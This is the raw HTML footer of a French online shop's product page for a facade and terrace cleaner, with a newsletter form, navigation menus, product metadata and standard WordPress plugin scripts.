.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 .btn, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="button"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="submit"]{font-weight:600;font-size:13px;height: 51px;padding: 0.95rem 2.3rem 0.95rem 2.3rem;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}.wpb_custom_86e35c860afad0856adbd7524d2c32e6 .porto-u-sub-heading{font-size:13px;}.custom-contact .wpcf7 { margin-left: 34px; }</style><div class="container"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="vc_row wpb_row top-row custom-contact vc_custom_1659033890820 no-padding vc_row-has-fill vc_row-o-equal-height vc_row-flex porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-md-0 mb-4 text-center text-md-start  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-1147 "><div class="porto-u-main-heading"><h4   style="font-weight:700;color:#222529;font-size:18px;line-height:1.2;letter-spacing:.2em;">NEWSLETTER</h4></div><div class="porto-u-sub-heading" style="font-weight:400;color: #90969a;font-size:13px;line-height:20px;letter-spacing:.005em;">Rejoignez notre communauté et bénéficiez d'offres spéciales, de conseils d'experts et des dernières tendances</div><style>.porto-u-1147.porto-u-heading{text-align:left}</style></div></div></div><div class="vc_column_container col-md-8"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 flex-grow-1">
<div class="wpcf7 no-js" id="wpcf7-f4518-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/produit/nettoyant-facades-fasti-pro/#wpcf7-f4518-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4518" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4518-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="widget_wysija_cont widget_wysija">
    <div class="wysija-paragraph">
        <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Mon Email" value="" type="email" name="your-email" /></span>
    </div>
    <div class="d-table-cell">
        <div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-1273104015" class="cf-turnstile" data-callback="turnstileCF7Callback" data-sitekey="0x4AAAAAABBI6FYfc6yurOoi" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-action="contact-form-7" data-appearance="always"></div> <style>.wpcf7-submit { pointer-events: none; opacity: 0.5; }</style> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-1273104015"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-1273104015"), turnstile.render("#cf-turnstile-cf7-1273104015", {sitekey:"0x4AAAAAABBI6FYfc6yurOoi"})); }, 0); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-1273104015"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-1273104015')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-1273104015');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary m-l-sm submit wysija-submit" type="submit" value="Envoyer" />
    </div>
</div><input type="hidden" id="ct_checkjs_cf7_02e74f10e0327ad868d138f2b4fdd6f0" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_02e74f10e0327ad868d138f2b4fdd6f0";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1522190961');}}, 1000);</script><label class="apbct_special_field" id="apbct_label_id56443" for="apbct__email_id__wp_contact_form_7_56443">56443</label><input 
        id="apbct__email_id__wp_contact_form_7_56443" 
        class="apbct_special_field apbct__email_id__wp_contact_form_7"
        autocomplete="off" 
        name="apbct__email_id__wp_contact_form_7_56443"  
        type="text" 
        value="56443" 
        size="30" 
        apbct_event_id="56443"
        maxlength="200" 
    /><input 
        id="apbct_event_id_wp_contact_form_7_56443"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="56443" 
            /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div></div><div class="vc_row wpb_row top-row vc_custom_1659033871839 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-6 col-xl-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px;color: #222529;line-height: 1;font-weight:500;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading vc_custom_1697620397871 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >SERVICE CLIENT</h4><div class="porto-u-heading  wpb_custom_86e35c860afad0856adbd7524d2c32e6 porto-u-8234 "><div class="porto-u-sub-heading" style="margin-bottom:27px;"></p>
<ul class="footer-links list-inline">
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/aide-et-faqs/">Aide et FAQs</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/contact/">Contact Service Client</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/guides-et-conseils-dachat/">Guides et conseils d’achat</a></li>
</ul>
<p></div><style>.porto-u-8234.porto-u-heading{text-align:left}</style></div></div></div><div class="vc_column_container col-md-6 col-xl-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px;color: #222529;line-height: 1;font-weight:500;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading vc_custom_1697620412047 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >À PROPOS</h4><div class="porto-u-heading  wpb_custom_86e35c860afad0856adbd7524d2c32e6 porto-u-8526 "><div class="porto-u-sub-heading" style=""></p>
<ul class="footer-links list-inline">
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/a-propos/">Qui sommes nous ?</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/mentions-legales/">Mentions légales</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/politique-de-confidentialite/">Protection de la vie privée et cookies</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/conditions-generales-de-vente/">Conditions générales de vente</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/conditions-generales-dutilisation/">Conditions générales d'utilisation</a></li>
</ul>
<p></div><style>.porto-u-8526.porto-u-heading{text-align:left}</style></div></div></div><div class="vc_column_container col-md-6 col-xl-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px;color: #222529;line-height: 1;font-weight:500;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading vc_custom_1697620424907 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >MON COMPTE</h4><div class="porto-u-heading  wpb_custom_86e35c860afad0856adbd7524d2c32e6 porto-u-3622 "><div class="porto-u-sub-heading" style=""></p>
<ul class="footer-links list-inline">
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/mon-compte/">Mon compte</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/mon-compte/orders/">Mes commandes</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/wishlist/">Ma liste de souhait</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/panier/">Mon panier</a></li>
</ul>
<p></div><style>.porto-u-3622.porto-u-heading{text-align:left}</style></div></div></div><div class="vc_column_container col-md-6 col-xl-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px;color: #222529;line-height: 1;font-weight:500;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading m-b-md wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >NEWS</h4><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Articles récents</h2>
		<ul>
											<li>
					<a href="https://distripro.net/humidificateur-dair-un-air-sain-pour-toute-la-famille/">Humidificateur d&#8217;air : Un air sain pour toute la famille</a>
									</li>
											<li>
					<a href="https://distripro.net/nettoyant-facade-5-etapes-pour-un-nettoyage-reussi-avec-fastipro/">Nettoyant façade : 5 étapes pour un nettoyage réussi avec Fasti&#8217;pro !</a>
									</li>
											<li>
					<a href="https://distripro.net/la-desinfection-une-etape-cruciale-pour-votre-sante/">La désinfection : une étape cruciale pour votre santé</a>
									</li>
											<li>
					<a href="https://distripro.net/les-punaises-de-lit-un-fleau-silencieux-qui-menace-votre-sommeil/">Les punaises de lit : Un fléau silencieux qui menace votre sommeil</a>
									</li>
											<li>
					<a href="https://distripro.net/punaises-de-lit-les-signes-a-surveiller-dans-votre-maison/">Punaises de lit : Les signes à surveiller dans votre maison</a>
									</li>
					</ul>

		</div></div></div></div></div></div></div><div class="vc_row wpb_row top-row vc_custom_1697619225912 no-padding vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12 vc_custom_1607437585142"><div class="wpb_wrapper vc_column-inner"><p style="font-size: 12px;color: #777777;line-height: 36px;font-weight:500;letter-spacing:-0.1px" class="vc_custom_heading vc_do_custom_heading mb-0 text-center text-lg-end pr-lg-3 mr-lg-1 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-right" >© Distripro 2024</p></div></div></div></div></div></div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> a été ajouté à votre panier.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">Voir le panier</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://distripro.net/checkout/">Commander</a>
				<button aria-label="Fermer la fenêtre contextuelle ajoutée au panier" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Fermer le menu mobile" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

	<div class="menu-wrap"><ul id="menu-secondary-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-18627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://distripro.net/categorie-de-produit/maison-jardin/">Maison et Jardin</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor"><a href="https://distripro.net/categorie-de-produit/maison-jardin/produit-dentretien-exterieur/">Produit d&#8217;entretien extérieur</a></li>
	<li id="accordion-menu-item-18629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/maison-jardin/produits-d-entretien-pour-interieur/">Produit d&#8217;entretien intérieur</a></li>
</ul>
</li>
<li id="accordion-menu-item-18630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/">Pulvérisateurs</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/pulverisateur-electrique/">Pulvérisateurs électriques</a></li>
	<li id="accordion-menu-item-18640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/pulverisateur-manuel/">Pulvérisateur manuel</a></li>
	<li id="accordion-menu-item-18632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/accessoires-et-pieces-pulverisateurs/">Accessoires et pièces pulvérisateurs</a></li>
</ul>
</li>
<li id="accordion-menu-item-18633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/">Auto et Moto</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/degraissage-moteur-et-pieces-mecaniques/">Dégraissage moteur et pièces mécaniques</a></li>
	<li id="accordion-menu-item-18635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/accessoires-auto-et-moto/">Accessoires auto et moto</a></li>
	<li id="accordion-menu-item-18636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-carrosserie-et-entretien-exterieur/">Nettoyants carrosserie et entretien extérieur</a></li>
	<li id="accordion-menu-item-18637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-interieur-voiture/">Nettoyants intérieur voiture</a></li>
	<li id="accordion-menu-item-18638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-jantes-et-pneus/">Nettoyants jantes et pneus</a></li>
	<li id="accordion-menu-item-18639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-vitres-auto/">Nettoyants vitres auto</a></li>
</ul>
</li>
<li id="accordion-menu-item-18654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/">Bricolage et Entretien</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/traitement-de-la-rouille/">Traitement de la rouille</a></li>
	<li id="accordion-menu-item-18656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/colles-et-adhesifs-professionnels/">Colles et adhésifs professionnels</a></li>
	<li id="accordion-menu-item-18657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/eclairage-led-portatif-et-spots/">Éclairage LED portatif et spots</a></li>
	<li id="accordion-menu-item-18658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/hydrofuges-et-traitements-impermeabilisants/">Hydrofuges et traitements imperméabilisants</a></li>
	<li id="accordion-menu-item-18659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/mastics-et-joints-detancheite/">Mastics et joints d’étanchéité</a></li>
	<li id="accordion-menu-item-18660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/marquage-au-sol-et-signaletique/">Marquage au sol et signalétique</a></li>
	<li id="accordion-menu-item-18661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/produits-pour-soudure-et-brasure/">Produits de soudure et brasure</a></li>
	<li id="accordion-menu-item-18662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/accessoires-pour-travaux-et-reparations/">Accessoires pour travaux et réparations</a></li>
	<li id="accordion-menu-item-18663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/microfibre-et-eponges/">Microfibre et éponges</a></li>
</ul>
</li>
<li id="accordion-menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a title="Produits de la Gamme responsable" href="https://distripro.net/categorie-de-produit/gamme-responsable/">Gamme responsable</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/desinfectants-et-insecticides-responsables/">Désinfectants et insecticides responsables</a></li>
	<li id="accordion-menu-item-18642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/nettoyant-degraissant-responsable/">Nettoyant dégraissant responsable</a></li>
	<li id="accordion-menu-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/aquasine-diffuseurs/">Aquasine : Diffuseurs</a></li>
	<li id="accordion-menu-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/diffuseur-humidificateur-brumisateur-aquasine-maison-confort/">Aquasine : Diffuseurs, humidificateurs, brumisateurs</a></li>
</ul>
</li>
<li id="accordion-menu-item-18643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://distripro.net/categorie-de-produit/animaux/">Animaux</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/animaux/absorbants-et-desodorisants-animaux/">Absorbants et désodorisants animaux</a></li>
	<li id="accordion-menu-item-18645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/animaux/hygiene-et-entretien-animaux/">Hygiène et entretien animaux</a></li>
	<li id="accordion-menu-item-18646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/animaux/nettoyants-textiles-animaux/">Nettoyants textiles animaux</a></li>
</ul>
</li>
<li id="accordion-menu-item-18647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://distripro.net/categorie-de-produit/nos-marques/">Nos marques</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/nos-marques/esthetique-basket/">Esthétique Basket</a></li>
	<li id="accordion-menu-item-18649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/nos-marques/outiwax/">Outiwax</a></li>
	<li id="accordion-menu-item-18650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/nos-marques/puppyklean/">PuppyKlean</a></li>
	<li id="accordion-menu-item-18651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://distripro.net/categorie-de-produit/nos-marques/tech-nfast/">Tech N&#8217;Fast</a></li>
	<li id="accordion-menu-item-18652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/nos-marques/aquasine-solution-de-desinfection/">Aquasine : solution de désinfection</a></li>
	<li id="accordion-menu-item-18653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/nos-marques/insecticide-vegetal/">VIC : insecticide végétal</a></li>
</ul>
</li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/Distripro.net" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/user/distripro" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/distripro/" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate8-v4.cleantalk.org/pixel/c04a34bfa88e2b41b1e9f18178fe91dc.gif"><template id="tp-language" data-tp-language="fr_FR"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/distripro.net\/produit\/nettoyant-facades-fasti-pro\/#product","name":"Nettoyant fa\u00e7ades, nettoyant terrasses, dalles, FASTI'PRO","url":"https:\/\/distripro.net\/produit\/nettoyant-facades-fasti-pro\/","description":"Nettoyant fa\u00e7ade, Nettoyant terrasse, Nettoyant dalle FASTI'PRO\r\nTransformez vos espaces ext\u00e9rieurs en un clin d'\u0153il avec Fasti'pro, le nettoyant terrasse et facades et r\u00e9novateur tout-en-un.\r\n\r\n\u00c9liminez efficacement les taches, les coulures rouges ou noires, et les salet\u00e9s incrust\u00e9es sur vos fa\u00e7ades, all\u00e9es, terrasses et pav\u00e9s autobloquants. \u00c9conomique,\u00a0 20 litres r\u00e9novent jusqu'\u00e0 100 m\u00b2.\r\n\r\n \tR\u00e9novation Profonde : Dites adieu aux taches tenaces et \u00e0 la salet\u00e9 incrust\u00e9e gr\u00e2ce \u00e0 notre formule avanc\u00e9e.\r\n \tPolyvalence Exceptionnelle : Fasti'Pro fonctionne sur diverses surfaces, de la pierre aux pav\u00e9s autobloquants, pour des r\u00e9sultats exceptionnels \u00e0 chaque fois.\r\n \tEfficacit\u00e9 imm\u00e9diate : Retrouvez la splendeur de vos espaces ext\u00e9rieurs en seulement 30 min gr\u00e2ce \u00e0 des agents actifs puissants.\r\n \tFacilit\u00e9 d'Utilisation : Une application simple qui offre des r\u00e9sultats spectaculaires en quelques \u00e9tapes.","image":"https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-5L-1.png","sku":"BENT001","offers":[{"@type":"AggregateOffer","lowPrice":"37.00","highPrice":"95.00","offerCount":2,"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/distripro.net\/produit\/nettoyant-facades-fasti-pro\/","seller":{"@type":"Organization","name":"Distripro","url":"https:\/\/distripro.net"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avant/arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Désolé, ce produit n&#039;est pas disponible. Veuillez choisir une autre combinaison.</p>
</script>
<script src="https://distripro.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://distripro.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://distripro.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://distripro.net/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://distripro.net/wp-admin/admin-ajax.php","nonce":"6e96072c57","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script src="https://distripro.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script id="vpd-public-js-extra">
var vpd_public_object = {"changeVariationPrice":"yes","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":"","animationSpeed":"200"};
//# sourceURL=vpd-public-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.3.18" id="vpd-public-js"></script>
<script src="https://distripro.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://distripro.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://distripro.net/wp-json/","nonce":"8638fbccea","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://distripro.net/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://distripro.net/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
